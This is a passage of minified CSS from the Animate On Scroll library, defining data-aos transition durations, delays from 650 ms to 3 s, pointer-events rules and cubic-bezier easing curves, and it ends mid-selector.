[data-aos].aos-animate{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{-webkit-transition-duration:.65s;-o-transition-duration:.65s;transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{-webkit-transition-delay:.65s;-o-transition-delay:.65s;transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{-webkit-transition-duration:.7s;-o-transition-duration:.7s;transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{-webkit-transition-duration:.75s;-o-transition-duration:.75s;transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{-webkit-transition-delay:.75s;-o-transition-delay:.75s;transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{-webkit-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{-webkit-transition-duration:.85s;-o-transition-duration:.85s;transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{-webkit-transition-delay:.85s;-o-transition-delay:.85s;transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{-webkit-transition-duration:.9s;-o-transition-duration:.9s;transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{-webkit-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{-webkit-transition-duration:.95s;-o-transition-duration:.95s;transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{-webkit-transition-delay:.95s;-o-transition-delay:.95s;transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{-webkit-transition-duration:1.05s;-o-transition-duration:1.05s;transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{-webkit-transition-delay:1.05s;-o-transition-delay:1.05s;transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{-webkit-transition-duration:1.1s;-o-transition-duration:1.1s;transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{-webkit-transition-delay:1.1s;-o-transition-delay:1.1s;transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{-webkit-transition-duration:1.15s;-o-transition-duration:1.15s;transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{-webkit-transition-delay:1.15s;-o-transition-delay:1.15s;transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{-webkit-transition-duration:1.2s;-o-transition-duration:1.2s;transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{-webkit-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{-webkit-transition-duration:1.25s;-o-transition-duration:1.25s;transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{-webkit-transition-delay:1.25s;-o-transition-delay:1.25s;transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{-webkit-transition-duration:1.3s;-o-transition-duration:1.3s;transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{-webkit-transition-delay:1.3s;-o-transition-delay:1.3s;transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{-webkit-transition-duration:1.35s;-o-transition-duration:1.35s;transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{-webkit-transition-delay:1.35s;-o-transition-delay:1.35s;transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{-webkit-transition-duration:1.4s;-o-transition-duration:1.4s;transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{-webkit-transition-delay:1.4s;-o-transition-delay:1.4s;transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{-webkit-transition-duration:1.45s;-o-transition-duration:1.45s;transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{-webkit-transition-delay:1.45s;-o-transition-delay:1.45s;transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{-webkit-transition-duration:1.5s;-o-transition-duration:1.5s;transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{-webkit-transition-duration:1.55s;-o-transition-duration:1.55s;transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{-webkit-transition-delay:1.55s;-o-transition-delay:1.55s;transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{-webkit-transition-duration:1.6s;-o-transition-duration:1.6s;transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{-webkit-transition-delay:1.6s;-o-transition-delay:1.6s;transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{-webkit-transition-duration:1.65s;-o-transition-duration:1.65s;transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{-webkit-transition-delay:1.65s;-o-transition-delay:1.65s;transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{-webkit-transition-duration:1.7s;-o-transition-duration:1.7s;transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{-webkit-transition-delay:1.7s;-o-transition-delay:1.7s;transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{-webkit-transition-duration:1.75s;-o-transition-duration:1.75s;transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{-webkit-transition-delay:1.75s;-o-transition-delay:1.75s;transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{-webkit-transition-duration:1.8s;-o-transition-duration:1.8s;transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{-webkit-transition-delay:1.8s;-o-transition-delay:1.8s;transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{-webkit-transition-duration:1.85s;-o-transition-duration:1.85s;transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{-webkit-transition-delay:1.85s;-o-transition-delay:1.85s;transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{-webkit-transition-duration:1.9s;-o-transition-duration:1.9s;transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{-webkit-transition-delay:1.9s;-o-transition-delay:1.9s;transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{-webkit-transition-duration:1.95s;-o-transition-duration:1.95s;transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{-webkit-transition-delay:1.95s;-o-transition-delay:1.95s;transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{-webkit-transition-duration:2s;-o-transition-duration:2s;transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{-webkit-transition-delay:2s;-o-transition-delay:2s;transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{-webkit-transition-duration:2.05s;-o-transition-duration:2.05s;transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{-webkit-transition-delay:2.05s;-o-transition-delay:2.05s;transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{-webkit-transition-duration:2.1s;-o-transition-duration:2.1s;transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{-webkit-transition-delay:2.1s;-o-transition-delay:2.1s;transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{-webkit-transition-duration:2.15s;-o-transition-duration:2.15s;transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{-webkit-transition-delay:2.15s;-o-transition-delay:2.15s;transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{-webkit-transition-duration:2.2s;-o-transition-duration:2.2s;transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{-webkit-transition-delay:2.2s;-o-transition-delay:2.2s;transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{-webkit-transition-duration:2.25s;-o-transition-duration:2.25s;transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{-webkit-transition-delay:2.25s;-o-transition-delay:2.25s;transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{-webkit-transition-duration:2.3s;-o-transition-duration:2.3s;transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{-webkit-transition-delay:2.3s;-o-transition-delay:2.3s;transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{-webkit-transition-duration:2.35s;-o-transition-duration:2.35s;transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{-webkit-transition-delay:2.35s;-o-transition-delay:2.35s;transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{-webkit-transition-duration:2.4s;-o-transition-duration:2.4s;transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{-webkit-transition-delay:2.4s;-o-transition-delay:2.4s;transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{-webkit-transition-duration:2.45s;-o-transition-duration:2.45s;transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{-webkit-transition-delay:2.45s;-o-transition-delay:2.45s;transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{-webkit-transition-duration:2.5s;-o-transition-duration:2.5s;transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{-webkit-transition-delay:2.5s;-o-transition-delay:2.5s;transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{-webkit-transition-duration:2.55s;-o-transition-duration:2.55s;transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{-webkit-transition-delay:2.55s;-o-transition-delay:2.55s;transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{-webkit-transition-duration:2.6s;-o-transition-duration:2.6s;transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{-webkit-transition-delay:2.6s;-o-transition-delay:2.6s;transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{-webkit-transition-duration:2.65s;-o-transition-duration:2.65s;transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{-webkit-transition-delay:2.65s;-o-transition-delay:2.65s;transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{-webkit-transition-duration:2.7s;-o-transition-duration:2.7s;transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{-webkit-transition-delay:2.7s;-o-transition-delay:2.7s;transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{-webkit-transition-duration:2.75s;-o-transition-duration:2.75s;transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{-webkit-transition-delay:2.75s;-o-transition-delay:2.75s;transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{-webkit-transition-duration:2.8s;-o-transition-duration:2.8s;transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{-webkit-transition-delay:2.8s;-o-transition-delay:2.8s;transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{-webkit-transition-duration:2.85s;-o-transition-duration:2.85s;transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{-webkit-transition-delay:2.85s;-o-transition-delay:2.85s;transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{-webkit-transition-duration:2.9s;-o-transition-duration:2.9s;transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{-webkit-transition-delay:2.9s;-o-transition-delay:2.9s;transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{-webkit-transition-duration:2.95s;-o-transition-duration:2.95s;transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{-webkit-transition-delay:2.95s;-o-transition-delay:2.95s;transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{-webkit-transition-duration:3s;-o-transition-duration:3s;transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{-webkit-transition-delay:3s;-o-transition-delay:3s;transition-delay:3s}[data-aos]{pointer-events:none}[data-aos].aos-animate{pointer-events:auto}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25,.25,.75,.75);-o-transition-timing-function:cubic-bezier(.25,.25,.75,.75);transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.6,-.28,.735,.045);-o-transition-timing-function:cubic-bezier(.6,-.28,.735,.045);transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.275);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.275);transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);-o-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.47,0,.745,.715);-o-transition-timing-function:cubic-bezier(.47,0,.745,.715);transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.39,.575,.565,1);-o-transition-timing-function:cubic-bezier(.39,.575,.565,1);transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-o-transition-timing-function:cubic-bezier(.445,.05,.55,.95);transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-o-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-o-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-o-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-o-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-o-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-o-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-o-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] 